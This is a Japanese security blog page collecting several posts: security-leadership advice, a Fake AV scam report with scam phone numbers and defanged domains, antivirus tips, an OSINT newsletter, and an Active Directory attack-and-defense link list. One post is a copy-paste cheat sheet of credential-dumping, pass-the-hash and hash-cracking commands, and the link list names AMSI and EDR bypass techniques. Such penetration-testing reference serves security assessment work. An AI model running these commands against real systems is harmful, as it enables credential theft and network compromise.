- 戦略的な思考と計画

セキュリティ組織には、強力なリーダーからの指導と指示が必要です。そのリーダーは、ビジネスにとって最も重要なリスクと脅威の優先順位を決め、それらのリスクと脅威を軽減するための戦略を考案する必要があります。この戦略によって、ビジネスのセキュリティ体制を向上させるためのさまざまな取り組みが行われるはずです。セキュリティチームは、戦略や計画に忠実でありながら、これらの取り組みを実施するための体制を整える必要がある。 - 緩急自在(急がば回れ)

強力なリーダーは、安全保障に戦略的で整然としたアプローチをもたらします。そのようなアプローチで、目標や目的に向かって前進することができるのです。これは、たとえ明るく輝くものが視界に入ったとしても、集中し続けることを意味します。新たな気晴らしを追い求めて走り出したくなるかもしれませんが、それは、セキュリティ組織が最も重要だと判断した分野の進展を妨げることになるだけです。もちろん、チームはデータに基づき、十分な情報を得た上で、必要に応じて進路を調整する必要があります。しかし、その時々の話題に基づいて頻繁に方向転換することは、やってはいけないことです。 - すべてがドキュメント化されている

以前、"書き残されていないことは、なかったことになる "と言われたことがあります。彼は全く正しかった。戦略、戦略的イニシアティブの実施計画、プロセス、プレイブックなど、どんなものであれ、すべてはきちんと文書化されるべきなのです。強力なセキュリティリーダーは、オープンで、透明性の高い文化を浸透させ、セキュリティチームが物事をきちんと文書化することを奨励する。これは、企業の士気やセキュリティ態勢に好影響を与えるだけでなく、方針やプロセスを見直し、建設的に批評して改善できるという利点もある。 - 有言実行

多くの人が、話をすることができます。しかし、実際に歩くことができる人は何人いるでしょうか?強力なセキュリティ・リーダーは、自分が話す言葉よりも、行動ともたらした結果によって評価されることを知っています。そのため、彼らは、あらゆる面でセキュリティプログラムの状態を前進させることに現実的に焦点を合わせています。彼らは、リーダーシップ、戦略的思考、計画実行能力を、言葉よりも行動で示すのです。 - 優れたコミュニケーションスキル

良いアイデア、素晴らしい計画、素晴らしい成果、大きな進展は、うまく伝えられなければ、セキュリティチームの価値を示すことはできません。強力なセキュリティリーダーは、このことを理解しており、さまざまな問題やテーマを深く理解することに時間をかけます。この理解をもとに、必要に応じて正確で効果的なコミュニケーションを行い、セキュリティチームの取り組みがよく理解され、セキュリティに協力する方法と理由がビジネスに理解され、チームの成果が評価されるようにします。 - 人材の育成・登用

優れたセキュリティ組織には、優れた人材がいる。優秀な人材がセキュリティ組織に留まるのは、その使命を信じ、自分のスキルを伸ばし続け、日々興味深い仕事に挑戦し、リーダーに対する信頼があるときです。強力なセキュリティリーダーは、このような環境を作り、才能を育て、促進します。そうすることで、素晴らしいチームを作ることができるのです。 - 無私無欲

強力なセキュリティリーダーは、チームとミッションを最優先します。彼らは無私無欲です。何か問題が起きれば責任を負い、何かうまくいけばチームに賞賛を与えます。このような崇高な行動は、セキュリティチームとビジネス全体に対する信頼を築く上で大きな役割を果たします。また、チームとミッションのために自らを捧げるよう、周囲を鼓舞します。 - タイムリーな意思決定

タイムリーな意思決定を行うことは、必ずしも容易ではありません。私たちは、決断するために必要なすべての情報を持っているとは限りません。また、自分の判断が正しいかどうかもわからないことがあります。強力なセキュリティ・リーダーは、優柔不断な判断が麻痺した環境を作り出し、それが企業のセキュリティ体制にとって決して良いことではないことを理解しています。そのため、チームのために十分な知識と計算に基づいてリスクを取り、厳しい決断を下します。 - どんな質問にも直接答える

中には難しい質問もあります。しかし、どんなに難しい質問であっても、強力なセキュリティ・リーダーは、その質問に直接答える必要があることを知っています。そうすることで、真実と透明性が支配的な風となり、どんな質問でも、たとえ厳しい質問でもできる環境が生まれます。このような環境は、強固なセキュリティ・プログラムにとって重要な要素です。 - 賞賛を与える

強力なセキュリティ・リーダーは、自分たちの行動や成果を報道されたり、賞賛されたりすることを心配しない。データ、数字、結果が自ずと明らかになることに満足するのです。そのため、セキュリティチーム内であれ、ビジネス上の他の場所であれ、称賛されるべきところには称賛を贈ることを恐れません。その結果、信頼が生まれ、セキュリティリーダーが重要だと考えることに人々が取り組むようになります。これらのことは、企業のセキュリティ態勢を改善しようとするセキュリティ部門にとって、良い知らせです。

雑記系ブログ。セキュリティとか、マイルとか、投資とか、、、 / Miscellaneous Blogs. Security, miles, investments, etc

優れたセキュリティリーダーの10のサイン / 10 Signs of a Good Security Leader

2022年第1四半期のニセウイルス対策ソフト動向 / Fake AV phishing spikes in Q1 2022

2022年第1四半期にFake Anti-Virus (ニセウイルス対策ソフト)のフィッシングページの数が顕著に増加していることが判明しました。毎日行っているフィッシング詐欺のスキャンでは、これらの詐欺ページのソースコードに出くわすことは(あったとしても)ほとんどありません。しかし、今年の第1四半期だけで、WindowsとAppleデバイスのユーザーをターゲットにした50以上のサンプルを収集しました。

これまでに収集されたキットは、共通の開発テンプレートに緩く基づいていますが、フラットな検出に関しては、ややユニークさを保つために十分なバリエーションがあります。これらの詐欺のページに対するキットハンターの検出は、今朝早く更新されました。

ニセウイルス対策ソフト

ウイルス対策ソフトの詐欺ページは、Windows XPの時代から20年ほど前から存在しています。これらは、ブラックハットSEO詐欺と関連していることが多いのですが、これらのドメインへのリンクは、フォーラムやブログのコメント、インスタントメッセージ、ソーシャルメディアを介して共有されることもあるのです。

ブラックハットSEOとは、人気のある検索キーワードを利用して、悪意のあるページをSERP(検索エンジン結果ページ)の上位に表示させる詐欺のことです。今日でも、ブラックハットSEOの手口は、大きなニュースイベントやトレンドトピックに関連していることが一般的です。ブラウザベースの攻撃の全盛期には、ブラックハットSEOは、ソフトウェアの脆弱性を狙ってマルウェアを拡散したり、人々を騙して偽のAVページを読み込ませたりするために使用されていました。当時は、Internet Explorerや、Flash、Shockwave、PDFといったAdobe製品などがよく標的とされていました。

ニセウイルス対策(Fake AV)は、ソーシャル系詐欺のカテゴリーに属します。つまり、Fake AVはフィッシングの典型例ではないものの、スタイルや機能は似ているのです。

この詐欺の手口は、「技術的な理解不足」と「恐怖心」という2つの要素に依存しています。技術的な理解とは、コンピュータの操作やセキュリティに関する知識の欠如、およびサポートの仕組みに関する一般的な誤解を中心としたものです。恐怖の要素は単純で、これらの詐欺ページのポップアップや警告の多くは、システム感染やモラル(例:ポルノ)の暴露などを口実にしたものです。偽AVのページでは、開発者や詐欺の範囲によって、問題のある検出と暴露が混在していることがあります。

Fake AVページの攻撃形式はまちまちです。ある種のダウンロードやインストールを要求する詐欺もあれば、(最近観測されたような)サポートに「電話」して支援を受けるよう被害者に要求するものもあります。

インストーラーを要求している場合、詐欺師は何を出してくるかわかりません。感染したシステムからファイルや機密情報を取得するマルウェアであったり、被害者のシステムに持続的にアクセスするソフトウェアであったりする可能性があります。

被害者が画面に表示された番号に電話をかけると、個人情報や金銭的な情報が危険にさらされるだけでなく、詐欺師が被害者のシステムに追加のソフトウェアをインストールする機会を与え、被害者がさらなる攻撃や迷惑を被る可能性があります。

偽ウイルス対策ソフトの例

今期これまでにダウンロードされたキットに見られるバリエーションの一例として、最も一般的な3つのキットの概要を紹介します。図1に見られるように、トップのターゲットはWindowsユーザーです。

それぞれの詐欺の手口には共通点があります。

1つ目は、ブラウザのウィンドウが、感染症やマルウェアの種類にまで言及したポップアップ、アラート、警告で埋め尽くされることです。時には、ブラウザがフルスクリーンに押し出され、被害者はこの変更を元に戻すことが困難になります。

- Windowsをターゲットにした詐欺は、警告を引き起こすセキュリティメカニズムとしてWindows Defenderを活用します。Windows Defenderは有名なブランドであり、被害者がその名前をグーグルで検索した場合、これらの詐欺のページでその名前が使われることで、すぐに正当性を示すことができるようになっているのです。

-

多くのブラウザの要素が無効化されるため、被害者はブラウザの制御をある程度失う。機能や制御を回復することは問題です。これは、感染を再現するためのもので、意図的なものです。

-

最後に、このような詐欺のページでは、偽のマウスポインタが表示され、マウス機能が完全に無効になるか、いくらか妨げられるようになっています。このような場合、偽のマウスポインターは画面上を動き回ることになる。これも感染を装ったものである。

サポート詐欺電話番号:

(050) 5806-7793

(050) 5534-0312

+1-507-889-1818

+1(877) 337-3615

+1-888-202-9313

+1-(901)-810-3196

ドメイン:

044lacked[.]ga 124iteration[.]ga 202configured[.]ga 244iteration[.]ga 303foeproweiw[.]ga 388gwowowka[.]ga 388hwpwodnf[.]ga 487owppaasj[.]ga 532gigabyte[.]ga 588gwpwoek[.]ga 935lacked[.]ga dbchebdjej[.]ga dhshdbwb[.]ga djrbrdeth[.]ga fhtvjdgjt[.]ga gr494lapeorwgr[.]ga hdbcgfnsnm[.]ga rl939malwaring[.]ga vhagyionvah[.]ga whfjgjg[.]ga

039bapwpdk[.]ml 042aoeowiwra[.]ml 388daowpwiw[.]ml 487hapqpwks[.]ml 584lurking[.]ml 638lapqkneps[.]ml 689lurking[.]ml 755gigabyte[.]ml ejgdhvdf[.]ml gr245gigabyte[.]ml ib309madenaing[.]ml nvbchdnvd[.]ml rw424bundling[.]ml yk498partically[.]ml

alexacartbox[.]online balluthree[.]online ci48nco[.]online gloweranew[.]online greatofalltime[.]online lutinswipinfo[.]online msg67jp8[.]online onegoalsearch[.]online otherservicesdomains[.]online teamhourisimportant[.]online

dfgjdfgjdf1[.]xyz dpillsnewgofit[.]xyz expediagrouping[.]xyz fghsdfghdgh7[.]xyz letmefityou[.]xyz

cleaningkyotoservices[.]digital priceamazing[.]digital priceexcelsheet[.]digital

3mjbfdmvn[.]shop claimeventgameterbaru[.]duckdns[.]org passagiert[.]cf rytjghsbdghjjh5[.]sbs

出典:Fake AV phishing spikes in Q1 2022:

インシデント共有に関するガイダンス~共有すべき重要な要素は?~ / Guidance on Sharing Cyber Incident Information

- 事故発生日時

- 事故発生場所

- 観察された活動の種類

- 事象の詳細な説明

- 影響を受けた人またはシステムの数

- 会社名・団体名

- 連絡先詳細

- 事象の重大性

- 重要インフラ部門がわかっている場合

- 他に知らせた人

定額制回遊型住み替えサービス「TsugiTsugi」、対象宿泊施設拡大

ウイルス対策ソフトはどれが良い?

Windows10からWindows Defenderというウイルス対策ソフトが同梱されており、「これでいいんじゃね?」っていう声や相談をちらほら聞く。

実際のところ、どうなのだろうか?

答えは個人と法人で少し状況が異なる。

まず、個人については「OK」

無料なので、ウイルス検知の性能に不安を感じるかもしれないが、検知能力は有料のウイルス対策ソフトとそん色ない。

ちなみにウイルス対策ソフトの検知能力については下記のサイトで確認することができる。

次に法人について。

法人は正直ケースバイケースとなる。

何がケースバイケースかというと、管理機能の要否で状況が変わってくるからである。

個人事業主や従業員数名クラスの会社はIT担当やセキュリティ担当なんて置けないので、必然的にウイルス対策ソフトの管理機能は不要となる⇒Windows DefenderでOK

一方、IT担当やセキュリティ担当を設置してしっかり管理しようとすると、管理機能の提供が無いWindows Defenderでは不都合が出てくる。

管理機能が無いとパターンファイルが更新されていない端末、ウイルス対策ソフトのバージョンが古いままの端末、ウイルス検知したものの事後処理が必要な端末の洗い出しができないのである。

ある程度の組織規模で、IT管理やセキュリティ管理に対して相応の責任を求められる企業においては、管理機能付きの有償のウイルス対策ソフトが必要となる。

週刊OSINT #2022-13 / WEEK IN OSINT #2022-13

短い更新ですが、共有したい素敵なものを見つけました。

ツールの使い方について、今号もそれを継続することにしました。ここではたくさんのことを共有していますが、それは最終手段です。なぜかというと、自分のすることすべてを理解する必要があるからです。もし、自分の発見を「売る」ことができなければ、また、ある情報をどこで見つけたかを明確に説明できなければ、他の誰かが再現したり、それを検証したりすることはできないでしょう。

- Using Tools - Part 2

- ICIJ Datashare

- UK Aerial Archive

- Reddit JSON

- RedditMetis

小技: Using Tools - Part 2

前号は、ツールを使うことの危険性についてお話しました。OSINTは画像プロバイダ、ソーシャルメディアプラットフォーム、IT関連情報のサイトなど、多くの外部プラットフォームに依存しているにもかかわらず、再びツールについて話したいと思います。なぜなら、毎号このニュースレターで紹介しているツールは、時にある種の欠点を伴うからです。その一つが、このツイートで明らかになりました。

すべての調査を手作業で行う場合、インターネットのどの部分にアクセスしたかを正確に把握することができます。しかし、調査においてサードパーティのツールに依存する場合、バックエンドがどのように設定され、どのソースに触れているか、どのようなデータセットが利用できるかが分からないと、調査中にすべての手段を使い切ったと言えるでしょうか?ある出来事、事件、人物について、非難または免責の証拠をすべて見つけたと、どうやって確認できるでしょうか?これが、私が調査のほとんどを手作業で行う理由の一つでもある。自分がどこにいて、何をしたかを知るだけでなく、自分がやったことを他の人が再現できるようにしたいのです。

話し合うための質問:ツールに関して問題があったことはありますか?例えば、結果が不完全であった、信頼できない、再現が不可能であったなどでしょうか?このエピソードを投稿したTwitterのスレッドに返信するか、The OSINT Curious Discordサーバーに行き、あなたの経験を共有するのはどうでしょう。

ツール: ICIJ Datashare

ツールの話をした直後に、最近偶然見つけたものを紹介します。まだじっくり見る時間がないのですが、大量のドキュメントを扱うときにはとても期待できそうです。ICIJ Datashareを使えば、大量のドキュメントを迅速かつ簡単にインデックス化し、検索することができます。ユーザーマニュアルによると、NLPを使った検索をする以外は、インターネットに接続する必要はないそうです。



サイト: UK Aerial Archive

先日、Steven 'Nixintel' Harrisが、歴史的な画像を豊富に含むサイトを紹介してくれました。40年代にRAFが撮影した写真から、現代の高解像度オブリガードまで、イギリスの多くのランドマークから撮影されている。時事問題や歴史問題で航空写真が必要な時には、素晴らしいサイトです。

サイト: RedditMetis

Discordサーバーで#redditチャンネルを見ていたら、@ohshint_さんのコメントにも、Redditツールへの便利なリンクがたくさんありました。そのうちのひとつが私の目に留まりました。RedditMetisです。このツールは、過去1000件の投稿やコメントを分析することで、あらゆるRedditユーザーを洞察することができます。

オマケ: It's a Passion

Windowsのクレデンシャルダンプ / Windows — Credentials Dumping | by Karol Mazurek

Windowsの認証情報をダンプするための最新のツールやテクニックを紹介するチートシートです。

初めに

この記事では、Windowsのクレデンシャルダンプのための現在のツール&テクニックを紹介します。非常に短く、チートシートスタイルで書かれています。主な目的は、コマンドを1つの場所に集約し、評価中にコピー&ペーストできるようにすることです。この短い記事のボーナスとして、最後にはJohn The RipperとHashcatを使ってWindowsのハッシュをクラックするためのコマンドを見つけることができます。

ツール

- LaZagne

- Impacket

- CrackMapExec

- HiveNightmare (CVE-2021–36934)

- Meterpreter — credential_collector

- Meterpreter — smart_hashdump

コマンド

- よく使うソフトのパスワード検索:

laZagne.exe all

- 特定のファイルタイプに含まれるテキスト「パスワード」の手動検索:

findstr /si 'password' *.txt *.xml *.docx

- ターゲット上でエージェントを実行せずにリモートでハッシュダンプ:

impacket-secretsdump $domain/$user:$pass@$ip

- CMEを用いた様々なハッシュダンプ:

(ユーザがローカルアカウントの場合、-local-auth オプションを使用します。)

crackmapexec smb $ip -u $user -p $pass --samcrackmapexec smb $ip -u $user -p $pass --lsacrackmapexec smb $ip -u $user -p $pass --ntdscrackmapexec smb $ip -u $user -p $pass --ntds vsscrackmapexec smb $ip -u $user -p $pass -M lsassycrackmapexec smb $ip -u $user -p $pass -M wirelesscrackmapexec smb $ip -u $user -p $pass -M handlekatzcrackmapexec smb $ip -u $user -p $pass -M nanodumpcrackmapexec smb $ip -u $user -p $pass -M procdumpcrackmapexec smb $ip -u $user -p $pass --lapscrackmapexec smb $ip -u $user -p $pass -M gpp_password

デフォルトの管理者名がadministratorでない場合は、オプションの後にユーザー名を追加します: --laps <name>.

- GPPの復号化:

gpp-decrypt $encrypted_password

- Meterpreterモジュール:

(まず、lsass.exeプロセスに移行するのがよいでしょう)

migrate <id of lsass.exe>

run post/windows/gather/credentials/credential_collector

run post/windows/gather/smart_hashdump

CVE-2021-36934 (別名SeriousSam)

非管理者として任意のレジストリハイブを読み取ることができるようにするエクスプロイトです。

- SAM、SECURITY、SYSTEMのハイブダンプの取得:

.\HiveNightmare.exe

- これら3つのファイルをダウンロードし、ハッシュをダンプします。:

impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY local

- PSHtechniqueを使用してリモートシステムにログインします。:

impacket-psexec -hashes $hash $user@$ip

クラッキング

- LM

john --format=lm hash.txthashcat -m 3000 -a 3 hash.txt

- NTML

john --format=nt hash.txthashcat -m 1000 -a 3 hash.txt

- NTLMv1

john --format=netntlm hash.txthashcat -m 5500 -a 3 hash.txt

- NTLMv2

john --format=netntlmv2 hash.txthashcat -m 5600 -a 0 hash.txt

- Kerberos 5 TGS

john --format=krb5tgs hash.txt --wordlist=rockyou.txthashcat -m 13100 -a 0 hash.txt rockyou.txt

- Kerberos ASREP

john --format=krb5asrep hash.txt --wordlist=rockyou.txthashcat -m18200 hash.txt rockyou.txt

Active Directory防衛ガイド&ツール / Active Directory Kill Chain Attack & Defense – A Complete Guide & Tools

探索

SPN Scanning

- SPN Scanning – Service Discovery without Network Port Scanning

- Active Directory: PowerShell script to list all SPNs used

- Discovering Service Accounts Without Using Privileges

Data Mining

- A Data Hunting Overview

- Push it, Push it Real Good

- Finding Sensitive Data on Domain SQL Servers using PowerUpSQL

- Sensitive Data Discovery in Email with MailSniper

- Remotely Searching for Sensitive Files

- I Hunt Sysadmins – harmj0y

User Hunting

- Hidden Administrative Accounts: BloodHound to the Rescue

- Active Directory Recon Without Admin Rights

- Gathering AD Data with the Active Directory PowerShell Module

- Using ActiveDirectory module for Domain Enumeration from PowerShell Constrained Language Mode

- PowerUpSQL Active Directory Recon Functions

- Derivative Local Admin

- Automated Derivative Administrator Search

- Dumping Active Directory Domain Info – with PowerUpSQL!

- Local Group Enumeration

- Attack Mapping With Bloodhound

- Situational Awareness

- Commands for Domain Network Compromise

- A Pentester’s Guide to Group Scoping

LAPS

- Microsoft LAPS Security & Active Directory LAPS Configuration Recon

- Running LAPS with PowerView

- RastaMouse LAPS Part 1 & 2

AppLocker

Active Directory Federation Services

- 118 Attacking ADFS Endpoints with PowerShell Karl Fosaaen

- Using PowerShell to Identify Federated Domains

- LyncSniper: A tool for penetration testing Skype for Business and Lync deployments

- Troopers 19 – I am AD FS and So Can You

特権昇格

Abusing Active Directory Certificate Services

PetitPotam

Zerologon

- Cobalt Strike ZeroLogon-BOF

- CVE-2020-1472 POC

- Zerologon: instantly become domain admin by subverting Netlogon cryptography (CVE-2020-1472)

Passwords in SYSVOL & Group Policy Preferences

- Finding Passwords in SYSVOL & Exploiting Group Policy Preferences

- Pentesting in the Real World: Group Policy Pwnage

MS14-068 Kerberos Vulnerability

- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege

- Digging into MS14-068, Exploitation and Defence

- From MS14-068 to Full Compromise – Step by Step

DNSAdmins

- Abusing DNSAdmins privilege for escalation in Active Directory

- From DNSAdmins to Domain Admin, When DNSAdmins is More than Just DNS Administration

Kerberos Delegation

- Constructing Kerberos Attacks with Delegation Primitives

- No Shells Required – a Walkthrough on Using Impacket and Kerberos to Delegate Your Way to DA

- CVE-2020-17049: Kerberos Bronze Bit Attack – Overview

Unconstrained Delegation

- Domain Controller Print Server + Unconstrained Kerberos Delegation = Pwned Active Directory Forest

- Active Directory Security Risk #101: Kerberos Unconstrained Delegation (or How Compromise of a Single Server Can Compromise the Domain)

- Unconstrained Delegation Permissions

- Trust? Years to earn, seconds to break

- Hunting in Active Directory: Unconstrained Delegation & Forests Trusts

- Exploiting Unconstrained Delegation

Constrained Delegation

Resource-Based Constrained Delegation

- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory

- Kerberos Resource-based Constrained Delegation: Computer Object Take Over

- Resource Based Constrained Delegation

- A Case Study in Wagging the Dog: Computer Takeover

- BloodHound 2.1’s New Computer Takeover Attack

Insecure Group Policy Object Permission Rights

- Abusing GPO Permissions

- A Red Teamer’s Guide to GPOs and OUs

- File templates for GPO Abuse

- GPO Abuse – Part 1

- GPO Abuse – Part 2

- SharpGPOAbuse

Insecure ACLs Permission Rights

- Exploiting Weak Active Directory Permissions With Powersploit

- Escalating privileges with ACLs in Active Directory

- Abusing Active Directory Permissions with PowerView

- BloodHound 1.3 – The ACL Attack Path Update

- Scanning for Active Directory Privileges & Privileged Accounts

- Active Directory Access Control List – Attacks and Defense

- aclpwn – Active Directory ACL exploitation with BloodHound

Domain Trusts

DCShadow

- Privilege Escalation With DCShadow

- DCShadow

- DCShadow explained: A technical deep dive into the latest AD attack technique

- DCShadow – Silently turn off Active Directory Auditing

- DCShadow – Minimal permissions, Active Directory Deception, Shadowception and more

RID

Microsoft SQL Server

- How to get SQL Server Sysadmin Privileges as a Local Admin with PowerUpSQL

- Compromise With Powerupsql – Sql Attacks

Red Forest

Exchange

NTLM Relay & LLMNR/NBNS

- Pwning with Responder – A Pentester’s Guide

- Practical guide to NTLM Relaying in 2017 (A.K.A getting a foothold in under 5 minutes)

- Relaying credentials everywhere with ntlmrelayx

- Beyond LLMNR/NBNS Spoofing – Exploiting Active Directory-Integrated DNS

- Combining NTLM Relaying and Kerberos delegation

- mitm6 – compromising IPv4 networks via IPv6

- The worst of both worlds: Combining NTLM Relaying and Kerberos delegation

ラテラルムーブメント

Microsoft SQL Server Database links

- SQL Server – Link… Link… Link… and Shell: How to Hack Database Links in SQL Server!

- SQL Server Link Crawling with PowerUpSQL

Pass The Hash

- Performing Pass-the-hash Attacks With Mimikatz

- How to Pass-the-Hash with Mimikatz

- Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy

System Center Configuration Manager (SCCM)

- Targeted Workstation Compromise With Sccm

- PowerSCCM – PowerShell module to interact with SCCM deployments

WSUS

Password Spraying

- Password Spraying Windows Active Directory Accounts – Tradecraft Security Weekly #5

- Attacking Exchange with MailSniper

- A Password Spraying tool for Active Directory Credentials by Jacob Wilkin

- SprayingToolkit

Automated Lateral Movement

- GoFetch is a tool to automatically exercise an attack plan generated by the BloodHound application

- DeathStar – Automate getting Domain Admin using Empire

- ANGRYPUPPY – Bloodhound Attack Path Automation in CobaltStrike

防衛回避

In-Memory Evasion

- Bypassing Memory Scanners with Cobalt Strike and Gargoyle

- In-Memory Evasions Course

- Bring Your Own Land (BYOL) – A Novel Red Teaming Technique

Endpoint Detection and Response (EDR) Evasion

- Red Teaming in the EDR age

- Sharp-Suite – Process Argument Spoofing

- Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR

- Dechaining Macros and Evading EDR

- Bypass EDR’s memory protection, introduction to hooking

- Bypassing Cylance and other AVs/EDRs by Unhooking Windows APIs

- Silencing Cylance: A Case Study in Modern EDRs

OPSEC

Microsoft ATA & ATP Evasion

PowerShell ScriptBlock Logging Bypass

PowerShell Anti-Malware Scan Interface (AMSI) Bypass

- How to bypass AMSI and execute ANY malicious Powershell code

- AMSI: How Windows 10 Plans to Stop Script-Based Attacks

- AMSI Bypass: Patching Technique

- Invisi-Shell – Hide your Powershell script in plain sight. Bypass all Powershell security features

- Dynamic Microsoft Office 365 AMSI In Memory Bypass Using VBA

- AmsiScanBuffer Bypass – Part 1

- AMSI Bypass

Loading .NET Assemblies Anti-Malware Scan Interface (AMSI) Bypass

AppLocker & Device Guard Bypass

Sysmon Evasion

- Subverting Sysmon: Application of a Formalized Security Product Evasion Methodology

- sysmon-config-bypass-finder

- Shhmon — Silencing Sysmon via Driver Unload

HoneyTokens Evasion

Disabling Security Tools

Credential Dumping

NTDS.DIT Password Extraction

- How Attackers Pull the Active Directory Database (NTDS.dit) from a Domain Controller

- Extracting Password Hashes From The Ntds.dit File

SAM (Security Accounts Manager)

Kerberoasting

- Kerberoasting Without Mimikatz

- Cracking Kerberos TGS Tickets Using Kerberoast – Exploiting Kerberos to Compromise the Active Directory Domain

- Extracting Service Account Passwords With Kerberoasting

- Cracking Service Account Passwords with Kerberoasting

- Kerberoast PW list for cracking passwords with complexity requirements

- DerbyCon 2019 – Kerberoasting Revisited

Kerberos AP-REP Roasting

Windows Credential Manager/Vault

DCSync

- Mimikatz and DCSync and ExtraSids, Oh My

- Mimikatz DCSync Usage, Exploitation, and Detection

- Dump Clear-Text Passwords for All Admins in the Domain Using Mimikatz DCSync

LLMNR/NBT-NS Poisoning

Others

持続性

Golden Ticket

SID History

Silver Ticket

- How Attackers Use Kerberos Silver Tickets to Exploit Systems

- Sneaky Active Directory Persistence #16: Computer Accounts & Domain Controller Silver Tickets

DCShadow

AdminSDHolder

- Sneaky Active Directory Persistence #15: Leverage AdminSDHolder & SDProp to (Re)Gain Domain Admin Rights

- Persistence Using Adminsdholder And Sdprop

Group Policy Object

Skeleton Keys

- Unlocking All The Doors To Active Directory With The Skeleton Key Attack

- Skeleton Key

- Attackers Can Now Use Mimikatz to Implant Skeleton Key on Domain Controllers & BackDoor Your Active Directory Forest

SeEnableDelegationPrivilege

- The Most Dangerous User Right You (Probably) Have Never Heard Of

- SeEnableDelegationPrivilege Active Directory Backdoor

Security Support Provider

Directory Services Restore Mode

- Sneaky Active Directory Persistence #11: Directory Service Restore Mode (DSRM)

- Sneaky Active Directory Persistence #13: DSRM Persistence v2

ACLs & Security Descriptors

- An ACE Up the Sleeve: Designing Active Directory DACL Backdoors

- Shadow Admins – The Stealthy Accounts That You Should Fear The Most

- The Unintended Risks of Trusting Active Directory

Tools & Scripts

- Certify – Certify is a C# tool to enumerate and abuse misconfigurations in Active Directory Certificate Services (AD CS).

- PSPKIAudit – PowerShell toolkit for auditing Active Directory Certificate Services (AD CS).

- PowerView – Situational Awareness PowerShell framework

- BloodHound – Six Degrees of Domain Admin

- Impacket – Impacket is a collection of Python classes for working with network protocols

- aclpwn.py – Active Directory ACL exploitation with BloodHound

- CrackMapExec – A swiss army knife for pentesting networks

- ADACLScanner – A tool with GUI or command linte used to create reports of access control lists (DACLs) and system access control lists (SACLs) in Active Directory

- zBang – zBang is a risk assessment tool that detects potential privileged account threats

- SafetyKatz – SafetyKatz is a combination of slightly modified version of @gentilkiwi’s Mimikatz project and @subTee’s .NET PE Loader.

- SharpDump – SharpDump is a C# port of PowerSploit’s Out-Minidump.ps1 functionality.

- PowerUpSQL – A PowerShell Toolkit for Attacking SQL Server

- Rubeus – Rubeus is a C# toolset for raw Kerberos interaction and abuses

- ADRecon – A tool which gathers information about the Active Directory and generates a report which can provide a holistic picture of the current state of the target AD environment

- Mimikatz – Utility to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory but also perform pass-the-hash, pass-the-ticket or build Golden tickets

- Grouper – A PowerShell script for helping to find vulnerable settings in AD Group Policy.

- Powermad – PowerShell MachineAccountQuota and DNS exploit tools

- RACE – RACE is a PowerShell module for executing ACL attacks against Windows targets.

- DomainPasswordSpray – DomainPasswordSpray is a tool written in PowerShell to perform a password spray attack against users of a domain.

- MailSniper – MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.)

- LAPSToolkit – Tool to audit and attack LAPS environments.

- CredDefense – Credential and Red Teaming Defense for Windows Environments

- ldapdomaindump – Active Directory information dumper via LDAP

- SpoolSample – PoC tool to coerce Windows hosts authenticate to other machines via the MS-RPRN RPC interface

- adconnectdump – Azure AD Connect password extraction

- o365recon – Script to retrieve information via O365 with a valid cred

- ROADtools – ROADtools is a framework to interact with Azure AD. I

- Stormspotter – Stormspotter creates an “attack graph” of the resources in an Azure subscription.

- AADInternals – AADInternals is PowerShell module for administering Azure AD and Office 365

- MicroBurst: A PowerShell Toolkit for Attacking Azure – MicroBurst includes functions and scripts that support Azure Services discovery, weak configuration auditing, and post exploitation actions such as credential dumping.

Ebooks

- The Dog Whisperer’s Handbook – A Hacker’s Guide to the BloodHound Galaxy

- Varonis eBook: Pen Testing Active Directory Environments

Cheat Sheets

- Tools Cheat Sheets – Tools (PowerView, PowerUp, Empire, and PowerSploit)

- DogWhisperer – BloodHound Cypher Cheat Sheet (v2)

- PowerView-3.0 tips and tricks

- PowerView-2.0 tips and tricks

- BloodhoundAD-Queries

- Kerberos Attacks Cheat Sheet

- Bloodhound Cypher Cheatsheet

- Kerberos cheatsheet

- Active Directory Exploitation Cheat Sheet

Other Resources

- Tactics, Techniques and Procedures for Attacking Active Directory BlackHat Asia 2019

- Bloodhound walkthrough. A Tool for Many Tradecrafts

- Attack Methods for Gaining Domain Admin Rights in Active Directory

- PowerShell Is Dead Epic Learnings

- Finding Our Path: How We’re Trying to Improve Active Directory Security

- SteelCon 2019: Getting Splunky With Kerberos – Ross Bingham and Tom MacDonald

- AD-security-workshop

Azure Active Directory

- AZURE AD INTRODUCTION FOR RED TEAMERS

- I’m in your cloud… reading everyone’s email. Hacking Azure AD via Active Directory

- Utilizing Azure Services for Red Team Engagements

- Blue Cloud of Death: Red Teaming Azure

- Azure AD Connect for Red Teamers

- Red Teaming Microsoft: Part 1 – Active Directory Leaks via Azure

- Attacking & Defending the Microsoft Cloud

- How to create a backdoor to Azure AD

- Azurehound Cypher Cheatsheet

- Keys of the kingdom: Playing God as Global Admin

Defense & Detection

Tools & Scripts

- Invoke-TrimarcADChecks – Invoke-TrimarcADChecks.ps1 PowerShellスクリプトは、Active Directoryセキュリティアセスメント(ADSA)を実行するために、単一ドメインのADフォレストからデータを収集するように設計されています。

- Create-Tiers in AD – プロジェクト名 Active Directory あらゆる環境におけるTierの自動配置を行います。

- SAMRi10 – Hardening SAM Remote Access in Windows 10/Server 2016

- Net Cease – Hardening Net Session Enumeration

- PingCastle – A tool designed to assess quickly the Active Directory security level with a methodology based on risk assessment and a maturity framework

- Aorato Skeleton Key Malware Remote DC Scanner – Remotely scans for the existence of the Skeleton Key Malware

- Reset the krbtgt account password/keys – This script will enable you to reset the krbtgt account password and related keys while minimizing the likelihood of Kerberos authentication issues being caused by the operation

- Reset The KrbTgt Account Password/Keys For RWDCs/RODCs

- RiskySPN – RiskySPNs is a collection of PowerShell scripts focused on detecting and abusing accounts associated with SPNs (Service Principal Name).

- Deploy-Deception – A PowerShell module to deploy active directory decoy objects

- SpoolerScanner – Check if MS-RPRN is remotely available with powershell/c#

